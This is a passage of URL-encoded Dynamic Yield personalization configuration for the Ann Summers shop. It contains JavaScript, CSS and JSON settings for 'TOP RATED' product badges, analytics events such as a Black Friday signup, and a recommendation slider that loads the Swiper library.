20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%